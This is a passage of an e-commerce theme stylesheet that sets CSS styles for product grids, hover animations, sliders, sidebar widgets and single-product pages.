  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .add-to.wishlist-btn .add-to-wishlist i:before {
  content: "\e642";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .add-to {
  position: absolute;
  top: 9px;
  z-index: 7;
  background: none;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .add-to a {
  color: #8e8e8e;
}
.product-type-2 .product-action .add-to a:hover {
  background: none;
  color: #cea35f;
}
.product-type-2 .product-action .add-to a:hover i {
  color: #cea35f;
}
.product-type-2 .product-action .add-to a i {
  padding: 7px;
}
.product-type-2 .product-action .add-to .add_to_compare i:before {
  content: "\e61b";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .quick-view.add-to {
  top: 59px;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.7s ease-in-out 0s;
  -moz-transition: all 0.7s ease-in-out 0s;
  -ms-transition: all 0.7s ease-in-out 0s;
  -o-transition: all 0.7s ease-in-out 0s;
  transition: all 0.7s ease-in-out 0s;
}
.product-type-2 .product-action .quick-view.add-to i:before {
  content: "\e618";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
}
.product-type-2 .product-action .add_to_cart_button {
  font-size: 14px;
  height: 40px;
  min-width: 170px;
  padding: 5px 10px;
  text-transform: capitalize;
  vertical-align: middle;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  margin-top: 13px;
}
.product-type-2 .product-action .add_to_cart_button:hover {
  font-size: 14px;
}
.product-type-2 .product-action .add_to_cart_button:before {
  content: "\e66e";
  font-size: 24px;
  font-family: "Pe-icon-7-stroke";
}
.product-type-2 .product-desc {
  text-align: center;
}
.product-type-2 .product-desc h3 {
  font-size: 12px;
  letter-spacing: 2px;
}
.product-type-2 .product-desc h3 + .price {
  font-family: Montserrat;
  font-weight: 400;
  margin: 0;
}
.product-type-2 .owl-nav > div {
  color: #d9d9d9;
  font-size: 36px;
  position: absolute;
  top: 50%;
  width: 31px;
  text-align: center;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.product-type-2 .owl-nav > div:hover {
  color: #cea35f;
}
.product-type-2 .owl-nav > div.owl-prev {
  left: -30px;
}
.product-type-2 .owl-nav > div.owl-next {
  right: -30px;
}
.product-type-2 .product-grid .item {
  padding-top: 7px;
  padding-bottom: 20px;
}
.product-type-2 .product-grid .item:hover {
  -webkit-box-shadow: 0px 0px 5px 5px #e8e8e8;
  -moz-box-shadow: 0px 0px 5px 3px #e8e8e8;
  box-shadow: 0px 0px 5px 3px #e8e8e8;
}
.product-type-2 .product-grid .item:hover .product-action .add-to.wishlist-btn {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .quick-view.add-to {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .add-to {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2 .product-grid .item:hover .product-action .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button {
  background: #cea35f;
  margin-top: 16px;
}
.product-type-2.prd_type3 .product-action-grid.product-action .add_to_cart_button:hover {
  background: #000;
}
.product-type-2.prd_type3 .price ins, .product-type-2.prd_type3 .price {
  color: #a1d1dd;
}
.product-type-2.prd_type3 .product-grid .item:hover {
  box-shadow: none;
}
.product-type-2.prd_type3 .product-grid .item {
  padding-top: 12px;
  padding-bottom: 13px;
  border-right: 1px dotted #c6c6c6;
  border-top: 1px dotted #e6e6e6;
  position: relative;
}
.product-type-2.prd_type3 .product-grid .item:nth-child(4n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid .item:after {
  content: "";
  position: absolute;
  right: 0;
  height: 100%;
}
.product-type-2.prd_type3 .product-grid .item .product-desc {
  margin-top: 20px;
}
.product-type-2.prd_type3 .product-grid .item .product-action .add_to_cart_button:before {
  line-height: 23px;
  vertical-align: top;
}
.product-type-2.prd_type3 .product-grid .item .product-action .add_to_cart_button {
  width: 100%;
  max-width: 100%;
  min-width: 100%;
  padding-top: 8px;
}
.product-type-2.prd_type3 .product-grid .item .product-img img {
  margin-top: 15px;
}
.product-type-2.prd_type3 .product-action .tooltip.top .tooltip-arrow {
  border-top-color: #cea35f;
}
.product-type-2.prd_type3 .product-action .add-to {
  margin-bottom: 0;
}
.product-type-2.prd_type3 .product-action .quick-view.add-to {
  top: 43px;
}
.product-type-2.prd_type3 .product-action .add-to.wishlist-btn {
  top: 88px;
}
.product-type-2.prd_type3 .product-action .add-to .add_to_compare i:before, .product-type-2.prd_type3 .product-action .quick-view.add-to i:before, .product-type-2.prd_type3 .product-action .quick-view.add-to i:before, .product-type-2.prd_type3 .product-action .add-to.wishlist-btn .add-to-wishlist i:before {
  font-size: 30px;
}
.product-type-2.prd_type3 .product-action .tooltip {
  z-index: 999;
}
.product-type-2.prd_type3 .product-action .add-to {
  top: 0;
}
.product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(4n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+4) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-grid.col-3 .item:nth-child(3n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-3 .item:nth-child(-n+3) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-grid.col-2 .item:nth-child(2n) {
  border-right: 0;
}
.product-type-2.prd_type3 .product-grid.col-2 .item:nth-child(-n+2) {
  border-top: 0;
}
.product-type-2.prd_type3 .product-desc h3 + .price {
  font-weight: bold;
  font-size: 20px;
  margin-top: -1px;
}
.product-type-2.prd_type3 .product-desc h3 {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0;
  text-transform: uppercase;
}
.product-type-2 .product-isotope {
  margin-left: 0;
  margin-right: 0;
}
.product-type-2.prd_type3 .product-action .add-to, .product-type-2.prd_type3 .product-action .quick-view.add-to, .product-type-2.prd_type3 .product-action .add-to.wishlist-btn {
  right: 0;
}
/*.product-type-2.prd_type3 .product-desc h3 + .price,
 .product-type-2.prd_type3 .product-desc h3{
 -ms-transform: translateY(41px);
 -moz-transform: translateY(41px);
 -webkit-transform: translateY(41px);
 -o-transform: translateY(41px);
 transform: translateY(41px);
 -webkit-transition: all 0.2s ease-in-out 0s;
 -moz-transition: all 0.2s ease-in-out 0s;
 -ms-transition: all 0.2s ease-in-out 0s;
 -o-transition: all 0.2s ease-in-out 0s;
 transition: all 0.2s ease-in-out 0s;    
 }
 .product-type-2.prd_type3 .product-grid .item:hover{
 .product-desc h3 + .price,
 .product-desc h3{
 -ms-transform: translateY(0);
 -moz-transform: translateY(0);
 -webkit-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 }
 }*/
.product-type-2.prd_type3 .product-action .add-to a:hover i, .product-type-2.prd_type3 .product-action .add-to a:hover {
  color: #cea35f;
}
.scroll-down a {
  position: relative;
}
.scroll-down a:before {
  content: "\e688";
  font-family: Pe-icon-7-stroke;
  font-size: 60px;
  top: 5px;
  left: -20px;
  color: #e5bab8 !important;
  position: absolute;
}
.scroll-down a:hover:before {
  color: #ed747f !important;
}
.product-type-2 .product-action .add-to a:hover .fa-heart {
  color: #cea35f !important;
}
.product-type-4 .product-grid .star-rating {
  float: right;
  font-size: 13px;
  text-align: right;
  margin-right: -6px;
  margin-top: 4px;
  text-indent: -9999px;
  color: transparent;
}
.product-type-4 .product-grid .price {
  float: left;
  font-size: 16px;
}
.product-type-4 .product-grid .product-img:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: #cea35f;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  transform: scale(1, 0.1);
  -ms-transform: scale(1, 0.1);
  -moz-transform: scale(1, 0.1);
  -o-transform: scale(1, 0.1);
  -webkit-transform: scale(1, 0.1);
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.product-type-4 .product-grid .product-img .product-action-grid {
  position: absolute;
  bottom: 5px;
  left: 5px;
  z-index: 2;
}
.product-type-4 .product-grid .product-desc h3 {
  font-size: 14px;
  font-weight: 300;
  margin-bottom: 2px;
  font-family: "Open Sans", Arial;
  letter-spacing: -0.4px;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button {
  padding: 8px 17px 4px 16px;
  background: #fff !important;
  max-width: none;
  color: #cea35f;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button:hover {
  background: #cea35f !important;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button:before {
  display: none;
}
.product-type-4 .product-grid .product-action-grid.product-action .add_to_cart_button.loading {
  padding-right: 35px;
}
.product-type-4 .product-grid.product-isotope.col-4 .item .product-desc {
  min-height: 64px;
}
.product-type-4 .product-grid .item:hover .product-img:before {
  opacity: 0.5;
  visibility: visible;
  transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
}
.product-type-4 .product-grid .item:hover .product-img .quick-view, .product-type-4 .product-grid .item:hover .product-img .add-to, .product-type-4 .product-grid .item:hover .product-img .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
}
.product-type-4 .product-grid .item:hover .product-img .quick-view.add-to {
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}
.product-type-4 .product-grid .item:hover .product-img .add-to.wishlist-btn {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  -o-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.product-type-4 .product-grid .item:hover .product-img .add-to {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.product-type-4 .product-grid .item:hover .product-img .add_to_cart_button {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  -o-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.franco_dots .slick-dots {
  margin: 0;
  padding: 10px 0;
  padding-top: 0;
}
.franco_dots .slick-dots li {
  position: relative;
  display: inline-block;
  margin: 10px;
  margin-top: -2px;
  padding: 0;
  background: #d2d2d2;
  height: 5px !important;
  width: 20px;
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
}
.franco_dots .slick-dots li.slick-active {
  width: 40px;
  background: #cea35f;
}
.franco_dots .slick-dots li .ultsl-stop:before {
  content: "";
}
.product-type-5 {
  margin: 0 -15px;
}
.product-type-5 .bg-title {
  background-position: center 28px;
}
.product-type-5 .product-isotope {
  margin-left: 0;
  margin-right: 0;
}
.product-type-5 .star-rating {
  margin-top: 0;
}
.product-type-5 .product-loadmore.text-center {
  padding-top: 50px;
}
.product-type-5 .product-loadmore a.btn {
  max-width: 200px;
  border-radius: 25px;
}
.product-type-5 .product-isotope .item {
  padding-top: 50px;
}
.product-type-5 .franco-heading h1:before, .product-type-5 .franco-heading h2:before, .product-type-5 .franco-heading h3:before, .product-type-5 .franco-heading h4:before, .product-type-5 .franco-heading h5:before, .product-type-5 .franco-heading h6:before {
  content: none;
}
.product-type-5 .products {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.product-type-5 .product-desc {
  text-align: center;
  margin-top: 0;
  background: #fff;
  padding: 18px 20px 19px;
}
.product-type-5 .product-desc h3 {
  font-size: 20px;
  font-family: "Playfair Display", serif;
  text-transform: capitalize;
}
.product-type-5 .product-category {
  font-size: 12px;
  font-weight: 300;
  margin-top: -5px;
  font-family: Montserrat;
  color: #ababab;
  text-transform: capitalize;
}
.product-type-5 .product-category a {
  color: #ababab;
}
.product-type-5 .product-category a:hover {
  color: #cea35f;
}
.product-type-5 .product-action {
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 99;
  opacity: 0;
  text-align: center;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
.product-type-5 .product-action .tooltip {
  display: none !important;
}
.product-type-5 .product-action .add_to_cart_button {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  color: #cea35f;
  position: relative;
  text-indent: -999em;
}
.product-type-5 .product-action .add_to_cart_button:before {
  content: "\f290";
  font-family: FontAwesome;
  text-indent: 0em;
  font-size: 20px;
  position: absolute;
  top: 0;
  height: 50px;
  left: 0;
  width: 50px;
  text-align: center;
  line-height: 50px;
}
.product-type-5 .product-action .add_to_cart_button:hover {
  color: #fff !important;
  background: #cea35f;
}
.product-type-5 .product-action .add-to {
  display: inline-block;
  height: 50px;
  width: 50px;
  border-radius: 50%;
  margin-bottom: 0;
  margin-right: 5px;
  margin-left: 5px;
}
.product-type-5 .product-action .add-to.quick-view {
  display: none;
}
.product-type-5 .product-action .add-to a {
  color: #cea35f;
  font-size: 20px;
  border-radius: 50%;
  line-height: 50px;
  text-align: center;
}
.product-type-5 .product-action .add-to a i {
  padding: 0;
  margin-right: 0;
}
.product-type-5 .product-action .add-to a:hover {
  background: #cea35f;
  color: #fff;
}
.product-type-5 .product-action .add-to .add_to_compare i:before {
  content: "\e61b";
  font-family: "Pe-icon-7-stroke";
  font-size: 24px;
  line-height: 50px;
}
.product-type-5 .add_to_compare.compare.button.added {
  line-height: 36px;
  text-align: center;
}
.product-type-5 .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.product-type-5 .price {
  font-size: 14px;
  color: #cea35f;
  font-family: Montserrat;
  font-weight: 300;
}
.product-type-5 .product-img .quick-view, .product-type-5 .product-img .add-to, .product-type-5 .product-img .add_to_cart_button {
  opacity: 1;
  visibility: visible;
}
.product-type-5 .product-image-hover {
  display: block;
  position: relative;
}
.product-type-5 .product-image-hover:before {
  content: "";
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.7);
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9;
}
.product-type-5 .product-img:hover .product-image-hover:before {
  opacity: 1;
  transition: all 0.3s ease-in-out 0;
  -ms-transition: all 0.3s ease-in-out 0;
  -moz-transition: all 0.3s ease-in-out 0;
  -webkit-transition: all 0.3s ease-in-out 0;
  -o-transition: all 0.3s ease-in-out 0;
}
.product-type-5 .product-img:hover .product-action {
  opacity: 1;
}
.list_prd_slide.list_prd_slide_2 .product-slide .franco-heading {
  margin-bottom: 16px;
}
.list_prd_slide.list_prd_slide_2 .product-slide .controls-custom .owl-nav {
  top: -118px;
}
.product-home.product-type-4 .product-isotope .item {
  padding: 23px 15px 0;
}
.product_hm .franco-heading {
  margin-bottom: -1px;
}
.product-type-4 .product-isotope {
  margin: 0 auto;
}
.product-slide.product-slide-3 .product-desc .star-rating {
  display: none;
}
.product-slide.product-slide-3 .product-desc > h3 {
  margin-top: -2px;
  font-family: "Open Sans", Arial;
  font-weight: 300;
  margin-bottom: 5px;
}
.product-slide.product-slide-3 .product-action .tooltip {
  top: 6px !important;
}
.product-slide.product-slide-3 .franco-heading h3 {
  font-size: 24px;
}
.product-slide.product-slide-3 .product-slide .product-img {
  margin-right: 21px;
}
.product-slide.product-slide-3 .item .add_to_cart_button {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  width: 51px !important;
  max-width: none !important;
  background: none !important;
  border: 1px solid #d7d7d7;
  margin-left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.product-slide.product-slide-3 .item .add_to_cart_button:before {
  text-indent: 2px !important;
  padding-right: 0 !important;
  color: #c0bfbf !important;
}
.product-slide.product-slide-3 .item .add_to_cart_button:hover {
  background: #cea35f !important;
}
.product-slide.product-slide-3 .item .add_to_cart_button:hover:before {
  color: #fff !important;
}
.list_prd_slide .product-slide .controls-custom .owl-nav {
  top: -126px;
}
.list_prd_slide .product-slide .controls-custom .owl-nav .owl-prev {
  margin: 3px 0 0 2px;
}
.list_prd_slide .product-slide .controls-custom .owl-nav .owl-next {
  margin: -10px -2px 0 0;
}
.col-md-9.left-sidebar .prd_pading_left {
  padding-left: 15px;
}
.products-tab {
  margin: 0 -15px;
}
.products-tab .product-content {
  margin-bottom: 35px;
  overflow: hidden;
}
.products-tab .item {
  padding: 0 15px;
}
.products-tab .product-name {
  display: block;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap;
}
.products-tab .posted_in {
  color: #a9a9a9;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.products-tab .posted_in a {
  color: #a9a9a9;
  text-transform: uppercase;
  font-family: Roboto Condensed;
  font-weight: 700;
}
.products-tab .posted_in a:hover {
  color: #cea35f;
}
.products-tab .product-content:hover .product-img:before {
  opacity: 0.9;
}
.products-tab .product-img:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  content: "";
  opacity: 0;
  z-index: 1;
  background: -moz-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #cea35f), color-stop(100%, #a1d1dd));
  /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, #a1d1dd 0%, #cea35f 100%);
  /* ie10+ */
  background: linear-gradient(0deg, #a1d1dd 0%, #cea35f 100%);
  /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='$primary_color', endColorstr='$highlight_color',GradientType=0);
  /* ie6-9 */
}
.products-tab .product-img .product-action-grid {
  bottom: auto;
  left: 50%;
  position: absolute;
  top: 50%;
  z-index: 2;
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.products-tab .product-img .add-to, .products-tab .product-img .add_to_cart_button {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.products-tab .product-img .quick-view {
  position: absolute;
  right: -75px;
  top: 0;
}
.products-tab .product-img .wishlist-btn {
  position: absolute;
  left: -75px;
  top: 0;
}
.products-tab .product-img .add-to {
  display: none;
}
.products-tab .product-img .add-to.wishlist-btn, .products-tab .product-img .add-to.quick-view {
  display: inline-block;
  height: 50px;
  width: 50px;
  padding: 11px;
  text-align: center;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.products-tab .product-img .add-to.wishlist-btn i, .products-tab .product-img .add-to.quick-view i {
  padding: 0;
  margin: 0;
}
.products-tab .product-img .product-action .add-to a {
  color: #fff;
  position: static;
  font-size: 16px;
}
.products-tab .product-img .product-action .add-to a:hover {
  background: none;
}
.products-tab .product-img .product-action .add_to_cart_button {
  background: none;
  border: 1px solid #fff;
  border-radius: 3px;
  color: #fff !important;
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  height: 50px;
  max-width: 180px;
  padding: 12px;
  text-transform: uppercase;
}
.products-tab .product-img .product-action .add_to_cart_button::before {
  content: "\f291";
}
.products-tab .product-img .product-action .add_to_cart_button:hover {
  font-size: 16px;
  border-color: #cea35f;
  background: #cea35f;
}
.products-tab .price span {
  font-family: Roboto Condensed;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
}
.box-resize .uvc-sub-heading > p {
  margin: 0;
}
.product-list.col-1 .item {
  width: 100%;
}
.featured-product.product-list {
  border-bottom: 1px solid #000;
  margin-bottom: 10px;
  padding-bottom: 30px;
}
.featured-product.product-list .item:last-child .product-content {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.featured-product.product-list .product-content {
  overflow: hidden;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #d7d7d7;
}
.featured-product.product-list .product-content .desc {
  display: none;
}
.featured-product.product-list .product-content .product-action {
  display: none;
}
.featured-product.product-list .product-content .product-desc {
  overflow: hidden;
}
.featured-product.product-list .product-content .product-name {
  font-family: Roboto Condensed;
  font-size: 16px;
  font-weight: 700;
  overflow: hidden;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: normal;
  white-space: nowrap;
  display: block;
}
.featured-product.product-list .product-content .posted_in {
  color: #a9a9a9;
}
.featured-product.product-list .product-content .posted_in a {
  font-family: Roboto Condensed;
  font-size: 14px;
  font-weight: 700;
  color: #a9a9a9;
  text-transform: uppercase;
}
.featured-product.product-list .product-content .posted_in a:hover {
  color: #cea35f;
}
.featured-product.product-list .product-content .price {
  font-family: Roboto Condensed;
}
.tax-product_cat .main-2 .type-3 {
  margin: 0;
}
.main-2 .type-3 .container {
  width: 100%;
  padding: 0;
}
.main-2 .type-3 .container .breadcrumb {
  padding-left: 30px;
  padding-right: 30px;
}
.side-breadcrumb + .prd_cat_banner {
  margin-top: -60px;
}
.prd_cat_banner {
  margin-bottom: 50px;
}
.tax-product_cat .main-2 .vc_col-md-3, .main-2 .tax-product_cat .vc_col-md-3 {
  background: #fff none repeat scroll 0 0;
  margin-top: -165px;
  padding: 45px 20px 0 30px;
}
.tax-product_cat .main-2 .active-sidebar, .main-2 .tax-product_cat .active-sidebar {
  background: #fff none repeat scroll 0 0;
  margin-top: -165px;
  padding: 45px 35px 0 45px;
}
.title-cat {
  background-image: url("../images/bg-title-18.png");
  background-position: left center;
  background-repeat: no-repeat;
  margin-left: -30px;
  padding-bottom: 30px;
  padding-left: 30px;
  padding-top: 30px;
}
.title-cat h2 {
  font-family: Roboto Condensed;
  font-weight: 700;
  text-transform: uppercase;
}
.title-cat .term-description > p {
  font-size: 24px;
  font-weight: 700;
  color: #cea35f;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}
.shop-by {
  text-transform: uppercase;
  position: relative;
  padding-bottom: 27px;
}
.shop-by::before {
  background: #cea35f;
  bottom: 0;
  content: "";
  height: 2px;
  position: absolute;
  width: 20px;
}
.ult_tabcontent {
  height: 100% !important;
}
.shop_attributes th {
  text-transform: uppercase;
}
.main-2 {
  font-family: Roboto Condensed;
}
.main-2 .shop-by {
  font-family: Roboto Condensed;
}
.main-2 .widget .widget-title {
  opacity: 0.5;
  padding: 0;
  font-family: Roboto Condensed;
}
.main-2 .widget .widget-title:before {
  content: none;
}
.main-2 .widget_layered_nav li a {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  font-family: Roboto Condensed;
}
.main-2 .widget_layered_nav li .count {
  color: #868686;
}
.main-2 .widget_product_categories > ul > li > a, .main-2 .widget_franco_brands > ul > li > a, .main-2 .widget_pages > ul > li > a {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.main-2 .widget_product_categories li a {
  font-weight: 700;
  text-transform: uppercase;
}
.main-2 .list_empty {
  font-family: Open Sans;
  font-size: 16px;
  font-weight: 300;
}
.main-2 .yith-woocompare-widget .compare, .main-2 .yith-woocompare-widget a.clear-all {
  font-size: 14px;
  font-family: Roboto Condensed;
}
.main-2 .price_slider_amount .button {
  font-size: 14px;
  font-weight: 700;
}
.main-2 .widget_price_filter .price_slider_amount .price_label span, .main-2 .widget_price_filter .price_slider_amount .price_label {
  font-size: 14px;
}
.main-2 .widget_categories > ul > li:first-child p, .main-2 .widget_product_categories > ul > li:first-child p {
  top: 4px;
}
.main-2 .widget_categories > ul > li:first-child, .main-2 .widget_product_categories > ul > li:first-child, .main-2 .widget_franco_brands > ul > li:first-child {
  border-top: 1px solid #ebebeb;
  padding-top: 7px;
}
.main-2 .widget_categories > ul > li:last-child, .main-2 .widget_product_categories > ul > li:last-child, .main-2 .widget_franco_brands > ul > li:last-child {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
}
.main-2 .widget_price_filter .ui-slider .ui-slider-range {
  background: #676767 none repeat scroll 0 0;
}
.main-2 .prdctfltr_filter_title {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
}
.main-2 .woocommerce-ordering, .main-2 .select-tooltbars label {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}
.main-2 .select-tooltbars label {
  font-size: 16px;
  text-transform: uppercase;
}
.main-2 .woocommerce-ordering select {
  font-size: 16px;
  font-weight: 700;
  color: #cea35f;
  border: none;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}
.main-2 .woo-select {
  text-align: right;
  padding-top: 70px;
}
.main-2 .border-bottom {
  border-bottom: 1px solid #d7d7d7;
  margin-bottom: 40px;
}
.product_archives .products-tab {
  margin-left: 0;
  margin-right: 0;
}
.container .products-tab .product-img .wishlist-btn {
  left: -50px;
}
.container .products-tab .product-img .quick-view {
  right: -50px;
}
.single-product .single_prd_style4 {
  margin-bottom: 30px;
  margin-top: 20px;
}
.single-product .single_prd_style4 .nav-tabs > li > a {
  font-family: Roboto Condensed;
  font-size: 18px;
  font-weight: 700;
  padding: 14px 25px 15px;
}
.single-product .single_prd_style4 .entry-summary .product-desc h3 {
  font-family: Roboto Condensed;
  font-size: 36px;
  margin-top: 0;
  font-weight: 700;
  text-transform: uppercase;
}
.single-product .single_prd_style4 table.variations a.reset_variations {
  width: auto;
  display: block !important;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to {
  padding-left: 10px;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to .add-to-compare {
  display: none;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:hover:not(.tooltip):not(.yith-wcqv-button) i {
  color: #cea35f !important;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) {
  background: none;
  color: #9c9c9c;
}
.single-product .single_prd_style4 .entry-summary .product-desc .add-to > *:not(.tooltip):not(.yith-wcqv-button) i {
  color: #9c9c9c;
  margin-right: 0;
}
.cat_product {
  color: #a9a9a9;
  padding-bottom: 8px;
}
.cat_product a {
  color: #a9a9a9;
  font-weight: 700;
  text-transform: uppercase;
}
.cat_product a:hover {
  color: #cea35f;
}
.single_prd_style4 .availability > span, .single_prd_style4 .product_meta span, .single_prd_style4 .entry-summary .woocommerce-review-link, .single_prd_style4 .description p, .single_prd_style4 .tab-content p {
  font-family: Lato;
  font-size: 16px;
}
.single_prd_style4 .availability > span {
  font-weight: 700;
}
.single_prd_style4 .availability > span.stock {
  font-weight: 300;
}
.single_prd_style4 .product_meta span {
  font-weight: 700;
}
.single_prd_style4 .product_meta span span {
  font-weight: 300;
}
.single_prd_style4 .description p {
  font-weight: 300;
}
.single_prd_style4 .tab-content p {
  color: #424242;
  font-weight: 300;
}
.single_prd_style4 .attribute_name > label, .single_prd_style4 label.qty {
  color: #1b242b;
  font-weight: 700;
  text-transform: uppercase;
}
.single_prd_style4 .variations {
  margin: 0 -15px;
}
.single_prd_style4 .variations tr {
  width: 50%;
  float: left;
  display: block;
  position: relative;
}
.single_prd_style4 .variations tr td {
  width: 100%;
  display: block;
  padding: 0 15px;
}
.single_prd_style4 .variations tr td.label {
  text-align: left;
  text-transform: uppercase;
}
.single_prd_style4 .variations tr td.label .swatchtitlelabel {
